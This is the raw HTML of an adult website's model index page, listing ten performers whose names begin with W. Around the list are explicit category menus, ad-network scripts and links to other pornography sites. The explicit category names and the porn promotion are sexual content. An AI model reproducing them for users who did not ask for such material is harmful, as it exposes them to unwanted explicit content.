

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nudezz.com/w/
body_size: 7593
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Girls Starting with Letter W (10 Girls) - Nude Girls</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="description" content="Famous erotic porn stars and nude girls starting with letter W. Listed 10 Girls. Nudezz.com: huge erotic videos archive, famous nude girls, erotic tubes and much more. Enjoy!">
<meta name="viewport" content="width=1280">
<meta name="apple-mobile-web-app-title" content="Nudezz.com">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<style type="text/css">
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,p,blockquote,th,td{margin:0;padding:0}fieldset,img{border:0}img,object,embed{vertical-align:bottom}address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal}ol,ul{list-style:none}caption,th{text-align:left}q:before,q:after{content:''}a *,input[type="submit"]{cursor:pointer}input,textarea,select{vertical-align:middle;outline:none;-webkit-appearance:none;-webkit-border-radius:0;border:none}body{background-color:#1a1a1a;color:#ffffff}body,input,textarea{font-family:'Open Sans',sans-serif;font-weight:300}a{color:#fff;text-decoration:none}.wrap{margin:0 10px}header,section,footer{display:block;width:1270px;margin:0 auto}header:after,section:after,footer:after,header nav:after,.wrap:after,.left:after,.right:after,.thumbs .thumb:after,.sites .site:after,form:after,.after:after{display:block;clear:both;content:''}section section{width:1240px;margin:10px 5px}.left{float:left}.right{float:right}header{height:80px}header .logo{float:left;min-width:173px;height:80px;background:url('/images/logo.png') left center no-repeat;background-image:url('/images/logo.svg'),none;background-size:173px 57px}header .logo a{display:block;text-indent:-9999px;width:173px;height:57px;margin-top:12px}header nav{float:left;margin:0 20px}header nav li{list-style:none;display:block;float:left}header nav>li{position:relative}header nav>li a{display:block;font-size:20px;font-weight:300;padding:0 25px;height:80px;line-height:80px;color:#ffffff}header nav>li>a{background-color:#1a1a1a}header nav>li:hover>a{background-color:#4d4d4d}header nav>li.active>a{background-color:#2b2b2b}header nav>li ul{display:none;background-color:#4d4d4d;position:absolute;top:78px;left:0;z-index:100;width:555px;padding:4px;-webkit-box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75);-moz-box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75);box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75)}header nav>li ul.chars{width:533px}header nav>li:hover ul{display:block}header nav>li.active>ul{background-color:#2b2b2b}header nav>li ul li{display:block;float:left}header nav>li ul li a{display:block;color:#ffffff;width:163px;height:33px;padding:0 7px;margin:0 4px;line-height:33px;font-size:16px}header nav>li ul.chars li a{width:33px;padding:0px;text-align:center}header nav>li ul li a:hover{color:#4d4d4d;background-color:#ffffff}header nav>li ul li a em{float:right;font-weight:300;color:#fe6d4c}header nav>li ul li a:hover em{color:#e75a3a}header form{float:right}header form input{float:left;height:48px;margin:16px 0;padding:0 10px;font-size:18px}header form input[type="text"]{font-style:italic;font-weight:400;background-color:#e6e6e6;width:310px}header form input[type="submit"]{background:#808080 url('/images/search_submit.png') center no-repeat;text-indent:-9999px;width:48px;height:48px}header form input[type="submit"]:hover,header form input[type="submit"]:focus{background-color:#4d4d4d}footer{padding-top:10px}footer p,footer p a{color:#bdbdbd}footer p:first-child,footer p:first-child a{color:#999999}footer a{text-decoration:underline}footer a:hover{text-decoration:none}footer .left{font-size:11px}footer .left p{white-space:pre-line}footer .left p:first-child{font-size:12px}footer .right{font-size:14px;text-align:center;min-width:300px}#overlay.blur{-webkit-filter:blur(1px);-moz-filter:blur(1px);-ms-filter:blur(1px);-o-filter:blur(1px);filter:blur(1px)}hgroup{background-color:#2b2b2b;border:1px solid #666666;border-left:none;border-right:none;position:relative;height:76px;margin:0 -10px}hgroup h1,hgroup h2,hgroup h3,hgroup h4{font-size:30px;line-height:42px;font-weight:300;margin:17px 0;padding-left:20px;float:left}div>h5,aside>h5,hgroup>h5{display:block;height:35px;line-height:35px;font-size:12px;font-weight:300;text-transform:uppercase;padding-left:5px}hgroup h6{float:right;width:100px;margin:10px 10px 0 0;font-size:13px;font-weight:300;font-style:italic;text-align:center;white-space:nowrap}hgroup h6 em{background-color:#fe6d4c;font-size:26px;font-weight:normal;display:block;height:41px;line-height:41px}.models hgroup img{width:66px;height:66px;border-radius:50%;float:left;margin-top:5px;margin-left:20px}.models hgroup h6 em{background-color:#424242}.models hgroup h6:nth-child(2) em{background-color:#fe6d4c}#models hgroup h6 em{background-color:#a4c555}.thumb{overflow:hidden;position:relative;float:left;margin:5px}.thumb>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:13px}.thumb>a,.thumb>a>img{display:block}#videos .thumbs .ad{float:right;width:300px;height:422px;margin:5px;overflow:hidden}#videos .ad .ad300x250,#videos .ad .ad300x97{margin-top:5px;width:300px}#videos .ad .ad300x97 a{display:block;text-align:center;text-transform:uppercase;text-decoration:underline;color:#5bc2dd;font-size:16px}#videos .ad .ad300x97 a:hover{color:#ffffff}#videos .ad .ad300x97 img{width:300px;height:97px}#videos .thumbs .ad.bottom{float:left}#videos .ad .ad300x500{position:relative;width:300px;height:392px;overflow:hidden;font-size:0}#videos .ad .ad300x500 .slide{position:absolute;top:0}#videos1 .thumbs .ad.bottom{float:left;background-color:#272727;border:1px solid #828180;width:298px;height:420px}#videos1 .ad.bottom h5{margin:10px 20px}#videos1 .ad .ad260x340{background-color:#50c3e0;width:260px;height:340px;margin:0 auto}#videos .thumb{width:300px}#videos .thumb a{color:#fe6d4c}#videos .thumb a:hover{color:#e75a3a}#videos .thumb a img,#videos .thumb a div.rollover{width:300px;height:170px}#videos .thumbs p{height:60px;color:#bfbfbf;font-size:13px;font-weight:300;line-height:15px;margin:5px 0}#videos .thumb:hover p{color:#ffffff}#videos .thumb .models,#videos .thumb .length{position:absolute;top:147px;padding:2px 5px;font-size:14px;font-weight:400;background:url('/images/opacity.png')}#videos .thumb .models{left:0}#videos .thumb .models a{color:#a4c555}#videos .thumb .models a:hover{color:#b4ff00}#videos .thumb .length{right:0}#videos .thumb .date,#videos .thumb .site,#videos .thumb .site a{font-size:13px;color:#999999}#videos .thumb .date{float:left;background:url(/images/icon_date.png) left center no-repeat;background-size:8px 9px;padding-left:12px}#videos .thumb .site{float:right;background:url(/images/icon_site.png) left center no-repeat;background-size:9px 9px;padding-left:13px}#videos .thumb .site a:hover{color:#e5e5e5}#models .thumbs{width:1242px;margin:10 4px}#models .thumb{width:187px;margin:0 10px;padding-bottom:3px}#models .thumb a{color:#a4c555}#models .thumb a:hover{color:#b4ff00}#models .thumb a img{width:187px;height:187px}#models .thumb i{display:block;position:absolute;top:18px;right:0;background:url('/images/opacity.png');padding:0 5px;min-width:15px;height:25px;line-height:25px;font-size:16px;font-weight:600;font-style:normal;text-align:center;color:#ffffff}#models .thumb p{margin:0 2px;font-size:13px;font-weight:300;color:#bfbfbf}#models .thumb:hover p{color:#ffffff}#models .thumb p em{float:right}#categories .thumb{width:300px}#categories .thumb a{color:#fe6d4c}#categories .thumb a:hover{color:#e75a3a}#categories .thumb a img{width:300px;height:170px}#categories .thumb p{height:90px;color:#bfbfbf;font-size:13px;font-weight:300;line-height:15px;margin-top:5px}#categories .thumb:hover p{color:#ffffff}#videos .site .cover{float:left;margin-right:10px}#videos .site .cover a{position:relative;color:#ffffff}#videos .site .cover a,#videos .site .cover b,#videos .site .cover img{display:block;width:200px;height:200px}#videos .site .cover a b{display:none;position:absolute;top:0;left:0;text-align:center;background:url('/images/opacity.png');line-height:200px}#videos .site .cover a:hover b{display:block}#videos .site .desc{color:#b2b2b2;font-size:17px;font-style:italic}#videos .site .desc b{color:#ffffff;font-size:18px;font-weight:400}#videos .site .count{margin-top:5px}#videos .site .link{font-size:40px;text-align:center;margin-top:10px}#videos .site .link a{color:#ffffff;text-decoration:underline}#videos .site .link a:hover{text-decoration:none}#videos .site+.site{border-top:1px solid #b2b2b2;margin-top:10px;padding-top:10px}#galleries .thumb{width:300px}#galleries .thumb a{color:#fe6d4c}#galleries .thumb a:hover{color:#e75a3a}#galleries .thumb a img{width:300px;height:450px}section .all{text-align:center}section .all a{font-size:40px;text-decoration:underline}section .all a:hover{text-decoration:none}section#models .all a{color:#a4c555}section#models .all a:hover{color:#b4ff00}section#categories .all a,section#related .all a{color:#fe6d4c}section#categories .all a:hover,section#related .all a:hover{color:#e75a3a}section#buttons .wrap{margin:20px 10px}section#buttons a{width:406px;height:50px;margin:0 5px;line-height:50px;background-color:#28aad0;text-transform:uppercase;color:#ffffff;display:block;float:left;text-align:center;text-decoration:none;font-weight:400}section#buttons a:hover{background-color:#35bfe9}#video>.left{width:930px;padding-right:10px}#video .video{width:930px}#video .video a{text-decoration:underline}#video .video a:hover{text-decoration:none}#video .related{float:left;width:200px;padding:10px 0}#video .related a,#related .thumb a{display:block;color:#fe6d4c;font-size:13px;font-weight:300;line-height:16px}#video .related a:hover,#related .thumb a:hover{color:#e75a3a}#video .related a img{display:block;width:200px;height:auto}#related .thumb a img,#related .thumb a div.rollover{width:240px;height:137px}#video .ad{float:right;width:300px;padding:10px 0}#video .ad .ad300{width:300px;height:250px;margin-top:5px}#related .thumb{width:240px;margin:2px 4px}.related .thumb{margin:0 0 5px 0}#video aside.related+aside.related{margin-left:6px}#video aside.related,#video aside.related a{width:215px}#video aside.related a img,#video aside.related a div.rollover{width:215px;height:123px}#video .banner{margin-bottom:4px;background-color:#2b2b2b;text-align:center;padding:10px}#video .banner b{display:block;font-size:13px;font-weight:300;margin-bottom:3px}#video .cover{float:left;text-align:center}#video .cover a{display:block;color:#a4c555;font-size:13px;font-weight:normal;line-height:16px}#video .cover a:hover{color:#b4ff00}#video .cover a img{display:block;width:122px;height:122px}#video .info{float:left;width:640px;padding:0 7px;font-size:13px}#video .info h3{color:#bfbfbf;font-weight:400;margin:5px 0}#video .info>div{display:block;padding:2px 0}#video .info .categories a{color:#fe6d4c}#video .info .categories a:hover{color:#e75a3a}#video .info .models a{color:#a4c555}#video .info .models a:hover{color:#b4ff00}#video .info .addthis_sharing_toolbox{margin-top:3px}#rating{float:right;width:154px;color:#ffffff;text-align:center}#rating input,#rating span{display:block;background-position:center;background-repeat:no-repeat;height:75px}#rating input{background-color:#404040;width:75px;text-indent:-9999px;cursor:pointer}#rating span{width:100%}#rating span,#rating input[value="1"]{background-image:url('/images/rate_up.png');float:left}#rating.negative span,#rating input[value="0"]{background-image:url('/images/rate_down.png');float:right}#rating input:hover{background-color:#4d4d4d}#rating em{display:block;background-color:#a4c555;font-size:25px;font-weight:700;line-height:48px;height:48px;margin-top:79px}#rating.negative em{background-color:#fe6d4c}#rating i{font-size:13px;font-weight:300}.video_comments{clear:both;margin:10px 0 15px 0}.video_comments>ul{height:40px;font-size:12px;text-align:center}.video_comments>ul li{background-color:#2b2b2b;width:250px;height:35px;line-height:35px;float:left;padding:0 20px;cursor:pointer}.video_comments>ul li+li{margin-left:5px}.video_comments>ul li.review{width:620px}.video_comments>ul li.active,.video_comments>ul li:hover.active{border-bottom:5px solid #2b2b2b;background-color:#2b2b2b;cursor:default}.video_comments>ul li:hover{background-color:#4d4d4d}.video_comments>div{display:none;background-color:#2b2b2b;padding:10px}.video_comments>div.active{display:block}.video_comments .block_review{font-size:12px}.video_comments .block_review .right{float:none;position:relative;padding-left:210px;overflow:hidden}.video_comments .block_review .left{float:none;position:absolute;top:0;left:0}.video_comments .block_review .left img{width:200px;height:200px}.video_comments .block_review p{font-weight:300;font-size:13px;line-height:17px;text-align:justify;margin-top:1px;margin-bottom:10px}.video_comments .block_review a{width:508px;height:36px;background-color:#4d4d4d;text-transform:uppercase;color:#ffffff;display:block;float:left;text-align:center;text-decoration:none;line-height:36px}.video_comments .block_review a+a{margin-left:4px}.video_comments .block_review a:hover{background-color:#666666}.video_comments .block_review a.visit{background-color:#e75a3a}.video_comments .block_review a.visit:hover{background-color:#fe6d4c}.video_comments .block_comment span{font-size:14px;display:block}.video_comments .block_comment input,.video_comments .block_comment textarea{font-size:16px;margin-bottom:4px}.video_comments .block_comment input{height:22px;line-height:22px}.video_comments .block_comment textarea{width:1220px;height:85px;padding:0;resize:vertical}.video_comments .block_comment input[type="text"],.video_comments .block_comment textarea{padding:4px 5px}.video_comments .block_comment input[type="submit"]{color:#ffffff;background-color:#4d4d4d;font-size:14px;text-transform:uppercase;padding:0 10px;height:30px}.video_comments .block_comment input[type="submit"]:hover{background-color:#666666}.video_comments .block_comment .left span{display:inline}.video_comments .block_comment .left img{width:100px;height:30px}.video_comments .block_comment .left input{width:100px;margin:0}.video_comments .block_comments .row{background:url('/images/comments_icon_user.png') 0 3px no-repeat}.video_comments .block_comments .row+.row{margin-top:5px}.video_comments .block_comments span{display:block;margin-left:35px;font-size:12px;color:#bfbfbf}.video_comments .block_comments span:first-child{font-size:15px;font-weight:400;color:#a4c555}.video_comments .block_comments p{font-size:14px}.dmca h2,.dmca form,.dmca form>*{margin:10px 0;display:block}.dmca h3{margin:30px;text-align:center}.dmca textarea,.dmca input[type="text"]{width:1230px}.dmca input{height:30px;padding:0 10px}.dmca textarea{resize:vertical;min-height:150px;padding:7px 10px}.dmca input[type="submit"]{width:150px;color:#ffffff;background-color:#4d4d4d;font-size:14px;text-transform:uppercase}.dmca input[type="submit"]:hover{background-color:#666666}.pagination{font-size:14px;font-weight:400;overflow:hidden;text-align:left;margin:10px 0}.pagination li{margin-left:2px;display:inline-block;vertical-align:top;text-align:center;line-height:29px}.pagination li:first-child{margin-left:0}.pagination b{display:block;font-size:18px;font-weight:300;margin:2px}.pagination a{color:#ffffff;background:#595959}.pagination a:hover,.pagination a:focus{background:#a4c555}.pagination a,.pagination span{display:block;width:29px;padding:2px}.pagination span.item-active{background:#fe6d4c}.search-null{margin:30px;text-align:center;font-style:italic}#advertising .ad300{float:left;width:300px;height:250px;margin:16px 0}#advertising .ad300+.ad300{margin-left:16px}#advertising hgroup .right{margin:28px 20px}#advertising hgroup .right a{text-decoration:underline}#advertising hgroup .right a:hover{text-decoration:none}.thumb a div.rollover{display:none;clear:both;content:'';background-repeat:no-repeat;background-position:center 0}#player_ad{position:absolute;z-index:300;width:300px;height:auto;padding:20px;background-color:#1b1b1b;display:none}#player_ad>iframe{width:300px;height:200px;margin:10px 0}#player_ad>span,#player_ad>div{cursor:pointer;display:block;text-align:center;color:#ffffff}#player_ad>span{position:absolute;top:-12px;right:-12px;width:25px;height:25px;line-height:25px;font-weight:700;background-color:#4d4d4d}#player_ad>div{height:50px;line-height:50px;font-weight:600;font-size:23px;background:#fe6d4c url('/images/icon_play.png') 50px center no-repeat;padding-left:15px}#divExoLayerWrapper #divExoLayer .close{float:right;width:45px;height:17px;cursor:pointer;background-color:#1a1a1a;color:#ffffff;font-size:12px}.counter{display:none}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(https://fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTRampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'), local('OpenSansLight-Italic'), url(https://fonts.gstatic.com/s/opensans/v10/PRmiXeptR36kaC0GEAetxtTIkQYohD4BpHvJ3NvbHoA.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v10/cJZKeOuBrn4kERxqtaUH3ZBw1xU1rKptJj_0jans920.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'), local('OpenSans-Italic'), url(https://fonts.gstatic.com/s/opensans/v10/xjAJXh38I15wypJXxuGMBogp9Q8gbYrhqGlRav_IXfk.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzBampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}
</style>
</head>
<body>
<header>
	<div class="wrap">
		<div class="logo"><a href="/">Erotic Videos</a></div>
		<nav>
			<li><a href="/">Home</a></li>
			<li>
				<a href="/categories/">Categories</a>
				<ul>
					<li><a href="/asian/">Asian<em>41</em></a></li>
					<li><a href="/big-tits/">Big Tits<em>1088</em></a></li>
					<li><a href="/blondes/">Blondes<em>1459</em></a></li>
					<li><a href="/brunettes/">Brunettes<em>3685</em></a></li>
					<li><a href="/couple/">Couple<em>1560</em></a></li>
					<li><a href="/ebony/">Ebony<em>16</em></a></li>
					<li><a href="/fetish/">Fetish<em>55</em></a></li>
					<li><a href="/group-sex/">Group Sex<em>236</em></a></li>
					<li><a href="/hairy-pussy/">Hairy Pussy<em>106</em></a></li>
					<li><a href="/high-heels/">High Heels<em>984</em></a></li>
					<li><a href="/lesbians/">Lesbians<em>625</em></a></li>
					<li><a href="/massage/">Massage<em>80</em></a></li>
					<li><a href="/outdoor/">Outdoor<em>649</em></a></li>
					<li><a href="/redhead/">Redhead<em>320</em></a></li>
					<li><a href="/sex-toys/">Sex Toys<em>577</em></a></li>
					<li><a href="/shaved-pussy/">Shaved Pussy<em>4757</em></a></li>
					<li><a href="/small-tits/">Small Tits<em>1703</em></a></li>
					<li><a href="/solo/">Solo<em>2910</em></a></li>
					<li><a href="/stockings/">Stockings<em>400</em></a></li>
					<li><a href="/threesome/">Threesome<em>235</em></a></li>
					<li><a href="https://www.tuboff.com/" target="_blank">Tuboff.com</a></li>
					<li><a href="https://www.humphole.com/" target="_blank">Porn Tube</a></li>
					<li><a href="https://www.tubetwat.com/" target="_blank">PornTube</a></li>
									</ul>
			</li>
			<li>
				<a href="/sites/">Channels</a>
				<ul>
					<li><a href="/sites/21naturals/">21 Naturals<em>285</em></a></li>
					<li><a href="/sites/alsscan/">ALS Scan<em>100</em></a></li>
					<li><a href="/sites/babes/">Babes.com<em>620</em></a></li>
					<li><a href="/sites/erroticaarchives/">Errotica Archives<em>301</em></a></li>
					<li><a href="/sites/eternaldesire/">Eternal Desire<em>32</em></a></li>
					<li><a href="/sites/femjoy/">FemJoy<em>42</em></a></li>
					<li><a href="/sites/hollyrandall/">Holly Randall<em>359</em></a></li>
					<li><a href="/sites/joymii/">Joymii<em>178</em></a></li>
					<li><a href="/sites/mcnudes/">MC Nudes<em>20</em></a></li>
					<li><a href="/sites/metart/">Met Art<em>571</em></a></li>
					<li><a href="/sites/michaelninn/">Michael Ninn<em>197</em></a></li>
					<li><a href="/sites/nubilefilms/">Nubile Films<em>228</em></a></li>
					<li><a href="/sites/nubiles/">Nubiles.net<em>741</em></a></li>
					<li><a href="/sites/nutabu/">Nutabu<em>59</em></a></li>
					<li><a href="/sites/passionhd/">Passion HD<em>790</em></a></li>
					<li><a href="/sites/rylskyart/">Rylsky Art<em>48</em></a></li>
					<li><a href="/sites/sexart/">Sex Art<em>394</em></a></li>
					<li><a href="/sites/stunning18/">Stunning 18<em>103</em></a></li>
					<li><a href="/sites/thelifeerotic/">The Life Erotic<em>107</em></a></li>
					<li><a href="/sites/vivthomas/">Viv Thomas<em>112</em></a></li>
					<li><a href="https://www.porwo.com/" target="_blank">Porn Tube</a></li>
				</ul>
			</li>
			<li>
				<a href="/models/">Models</a>
				<ul class="chars">
					<li><a href="/a/">A</a></li>
					<li><a href="/b/">B</a></li>
					<li><a href="/c/">C</a></li>
					<li><a href="/d/">D</a></li>
					<li><a href="/e/">E</a></li>
					<li><a href="/f/">F</a></li>
					<li><a href="/g/">G</a></li>
					<li><a href="/h/">H</a></li>
					<li><a href="/i/">I</a></li>
					<li><a href="/j/">J</a></li>
					<li><a href="/k/">K</a></li>
					<li><a href="/l/">L</a></li>
					<li><a href="/m/">M</a></li>
					<li><a href="/n/">N</a></li>
					<li><a href="/o/">O</a></li>
					<li><a href="/p/">P</a></li>
					<li><a href="/q/">Q</a></li>
					<li><a href="/r/">R</a></li>
					<li><a href="/s/">S</a></li>
					<li><a href="/t/">T</a></li>
					<li><a href="/u/">U</a></li>
					<li><a href="/v/">V</a></li>
					<li><a href="/w/">W</a></li>
					<li><a href="/x/">X</a></li>
					<li><a href="/y/">Y</a></li>
					<li><a href="/z/">Z</a></li>
				</ul>
			</li>
		</nav>
		<form action="/search/" method="GET">
			<input type="text" name="q" placeholder="Search" autofocus>
			<input type="submit" value="Search">
		</form>
	</div>
</header>
<div id="overlay">
  <section id="models">
    <div class="wrap">
      <hgroup>
        <h1>Nude Girls Starting with Letter W</h1>
        <h6><em>10</em> Total Models</h6>
      </hgroup>
      <section class="thumbs">
        <div class="thumb">
          <a href="/w/wanda/">
            <b>Wanda</b>
            <img src="https://stream.nudezz.com/images/no_preview.png" alt="Wanda">
          </a>
          <p>Model Videos: <em>2</em></p>
          <p>Model Channels: <em>1</em></p>
          <p>Model Views: <em>207</em></p>
        </div>
        <div class="thumb">
          <a href="/w/welesa-wil/">
            <b>Welesa Wil</b>
            <img src="https://stream.nudezz.com/images/no_preview.png" alt="Welesa Wil">
          </a>
          <p>Model Videos: <em>1</em></p>
          <p>Model Channels: <em>1</em></p>
          <p>Model Views: <em>0</em></p>
        </div>
        <div class="thumb">
          <a href="/w/wendy/">
            <b>Wendy</b>
            <img src="https://stream.nudezz.com/images/models/w/wendy/187x187.jpg" alt="Wendy">
          </a>
          <p>Model Videos: <em>3</em></p>
          <p>Model Channels: <em>1</em></p>
          <p>Model Views: <em>193</em></p>
        </div>
        <div class="thumb">
          <a href="/w/wendy-moon/">
            <b>Wendy Moon</b>
            <img src="https://stream.nudezz.com/images/models/w/wendy-moon/187x187.jpg" alt="Wendy Moon">
          </a>
          <p>Model Videos: <em>5</em></p>
          <p>Model Channels: <em>1</em></p>
          <p>Model Views: <em>165</em></p>
        </div>
        <div class="thumb">
          <a href="/w/white-angel/">
            <b>White Angel</b>
            <img src="https://stream.nudezz.com/images/no_preview.png" alt="White Angel">
          </a>
          <p>Model Videos: <em>1</em></p>
          <p>Model Channels: <em>1</em></p>
          <p>Model Views: <em>0</em></p>
        </div>
        <div class="thumb">
          <a href="/w/whitney/">
            <b>Whitney</b>
            <img src="https://stream.nudezz.com/images/models/w/whitney/187x187.jpg" alt="Whitney">
          </a>
          <p>Model Videos: <em>2</em></p>
          <p>Model Channels: <em>1</em></p>
          <p>Model Views: <em>37</em></p>
        </div>
        <div class="thumb">
          <a href="/w/whitney-c/">
            <b>Whitney C.</b>
            <img src="https://stream.nudezz.com/images/no_preview.png" alt="Whitney C.">
          </a>
          <p>Model Videos: <em>5</em></p>
          <p>Model Channels: <em>2</em></p>
          <p>Model Views: <em>306</em></p>
        </div>
        <div class="thumb">
          <a href="/w/whitney-conroy/">
            <b>Whitney Conroy</b>
            <img src="https://stream.nudezz.com/images/models/w/whitney-conroy/187x187.jpg" alt="Whitney Conroy">
          </a>
          <p>Model Videos: <em>14</em></p>
          <p>Model Channels: <em>3</em></p>
          <p>Model Views: <em>176</em></p>
        </div>
        <div class="thumb">
          <a href="/w/whitney-westgate/">
            <b>Whitney Westgate</b>
            <img src="https://stream.nudezz.com/images/models/w/whitney-westgate/187x187.jpg" alt="Whitney Westgate">
          </a>
          <p>Model Videos: <em>21</em></p>
          <p>Model Channels: <em>4</em></p>
          <p>Model Views: <em>1056</em></p>
        </div>
        <div class="thumb">
          <a href="/w/winona-west/">
            <b>Winona West</b>
            <img src="https://stream.nudezz.com/images/no_preview.png" alt="Winona West">
          </a>
          <p>Model Videos: <em>2</em></p>
          <p>Model Channels: <em>1</em></p>
          <p>Model Views: <em>70</em></p>
        </div>
      </section>

    </div>
  </section><section id="advertising">
	<div class="wrap">
		<hgroup>
			<h4>Advertising</h4>
			<div class="right">
			</div>
		</hgroup>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034904"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034906"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034908"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034912"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>

		<iframe src="https://www.imediacrew.club/iframe/?thumbs=12&width=25&padding=4&border=1&color=fff&hover=ffffff&duration=1&random=1&utm_source=iframe&utm_medium=iframe_thumbs&utm_campaign=Nudezz" scrolling="no" frameborder="no" width="1250" height="538"></iframe>

	</div>
</section>
<footer class="after">
	<div class="right">
		<p>
			<a href="/">Home</a>
			|
			<a href="/categories/">Categories</a>
			|
			<a href="/sites/">Channels</a>
			|
			<a href="/models/">Models</a>
		</p>
		<p>
			<a href="/terms/" rel="nofollow">Terms</a>
			|
			<a href="/privacy/" rel="nofollow">Privacy Policy</a>
			|
			<a href="/2257/" rel="nofollow">2257</a>
			|
			<a href="/dmca/" rel="nofollow">DMCA</a>
			|
			<a href="https://m.nudezz.com/w/?mobile">Mobile Version</a>
		</p>
	</div>
	<div class="left">
		<p>Friends: 
						<a href="https://www.themilf.net/">TheMILF.net</a>, <a href="https://bestlistofporn.com/" title="The only porn page you will ever need!">Best List of Porn</a>, <a href="https://www.iwantporn.net" title="i want porn ">Best porn sites</a>
		</p>
		<p>2014-2026 &copy; www.Nudezz.com</p>
		<p>ALL RIGHTS RESERVED. Reproduction in any form is forbidden.
			18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement.</p>
	</div>
</footer>
</div>
<script type="text/javascript" src="/js/jquery-1.10.2.min.js"></script>
